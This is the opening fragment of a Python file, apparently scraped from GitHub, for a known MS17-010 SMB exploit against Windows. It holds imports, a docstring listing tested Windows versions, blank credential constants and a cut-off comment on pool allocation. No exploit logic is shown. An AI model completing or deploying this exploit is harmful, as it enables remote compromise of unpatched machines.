 4from struct import pack, unpack, unpack_from
5import sys
6import socket
7import time
8
9'''
10MS17-010 exploit for Windows 2000 and later by sleepya
11
12Note:
13- The exploit should never crash a target (chance should be nearly 0%)
14- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
15
16Tested on:
17- Windows 2016 x64
18- Windows 10 Pro Build 10240 x64
19- Windows 2012 R2 x64
20- Windows 8.1 x64
21- Windows 2008 R2 SP1 x64
22- Windows 7 SP1 x64
23- Windows 2008 SP1 x64
24- Windows 2003 R2 SP2 x64
25- Windows XP SP2 x64
26- Windows 8.1 x86
27- Windows 7 SP1 x86
28- Windows 2008 SP1 x86
29- Windows 2003 SP2 x86
30- Windows XP SP3 x86
31- Windows 2000 SP4 x86
32'''
33
34USERNAME = '\\'
35PASSWORD = ''
36
37'''
38A transaction with empty setup:
39- it is allocated from paged pool (same as other transaction types) on Windows 7 and later
40- it is allocated from private heap (RtlAllocateHeap()) with no on use it on Windows Vista an
arlier
41- no lookaside or caching method for allocating it